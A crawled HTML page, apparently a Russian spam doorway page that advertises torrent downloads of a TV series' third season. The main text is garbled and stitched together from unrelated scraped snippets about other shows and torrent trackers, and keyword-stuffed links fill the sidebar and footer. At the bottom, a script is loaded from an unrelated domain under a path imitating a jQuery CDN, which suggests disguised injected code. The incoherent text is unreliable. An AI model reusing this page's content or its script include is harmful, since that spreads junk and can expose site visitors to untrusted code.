

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-skachat-torrent-amerikanskaya-semeyka-3-sezon.html
body_size: 2580
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент американская семейка 3 сезон - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент американская семейка 3 сезон</h2>
                            </header>
                            <p>Новые серии 3 сезона cериала Стартап можно скачать через торрент или посмотреть онлайн. Ивановы-Ивановы 3 сезон (2018) 21 серия скачать торрент сериала в хорошем hd качестве. комедия. Гранд тур 3 сезон, 1-13 серии из 14 (2019) / The Grand Скачать сериалы через торрент в hd качестве Сериал это тот же фильм, только состоящий. Мажор 3 (2018) 16 серия скачать торрент сериала в хорошем hd качестве. драма, криминал. 
Т-34 скачать через торрент в хорошем hd 720 качестве в переводе оригинал жанр драма, военный. Семья среднего достатка, Хэки, живет в самом сердце Индианы и старается изо всех сил. Торрент-трекер Kaztorrents.info. С помощью нашего сайта вы можете бесплатно скачать торренты. Скачать мультфильмы бесплатно  Ронал — самый нетипичный варвар на Земле. Предлагаем Вам скачать сериалы через торрент на компьютер абсолютно бесплатно и без. cмотреть Одаренные 2 сезон онлайн в хорошем качестве все серии подряд бесплатно. 
ТОП 100 фильмов: В наш ТОП 100 включаются картины, имеющие на нашем ресурсе наивысший рейтинг. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-prezentac-ya-gori-karpati.html">Презентація гори карпати</a></li>
                                <li><a href="yju-simulyator-kozla-igrat-2015.html">Симулятор козла играть 2015</a></li>
                                <li><a href="yju-sredstva-razrabotki.html">Средства разработки</a></li>
                                <li><a href="yju-programma-dlya-dj-skachat.html">Программа для dj скачать</a></li>
                                <li><a href="yju-laid-back-video-skachat-besplatno-torrent.html">Laid back видео скачать бесплатно торрент</a></li>
                                <li><a href="yju-vodlozero-karta-glubin-skachat.html">Водлозеро карта глубин скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериал Стартап 3 сезон все серии скачать торрент в хорошем.</li>
<li>Сериал Ивановы-Ивановы 3 сезон (2018) скачать торрент.</li>
<li>Скачать сериалы через торрент бесплатно - все новые серии.</li>
<li>Скачать сериалы через торрент в хорошем HD качестве.</li>
<li>Сериал Мажор 3 (2018) скачать торрент 16 серия в хорошем.</li>
<li>Т-34 скачать торрент в хорошем качестве.</li>
<li>Бывает и хуже сезон 1,2,3,4,5,6,7,8,9 (2009) смотреть.</li>
<li>- Казахстанский торрент-трекер.</li>
<li>HD Animation - Скачать торрент.</li>
<li>Cкачать сериалы через торрент бесплатно в хорошем.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-advans-klab.html">Адванс клаб</a></li>
                                            <li><a href="yju-bum-bich-skachat-besplatno-na-kompyuter.html">Бум бич скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-sergey-tarmashev-rasplata-skachat-fb2-besplatno.html">Сергей тармашев расплата скачать fb2 бесплатно</a></li>
                                            <li><a href="yju-stas-peha-ya-s-toboy-akkordy.html">Стас пьеха я с тобой аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-marlboro-perevod-na-russkiy.html">Marlboro перевод на русский</a></li>
                                            <li><a href="yju-skachat-drayver-na-dcp-7030r.html">Скачать драйвер на dcp 7030r</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-gost-908-2004-status-dokumenta.html">Гост 908 2004 статус документа</a></li>
                                            <li><a href="yju-sposoby-slovoobrazovaniya-5-klass-prezentaciya.html">Способы словообразования 5 класс презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
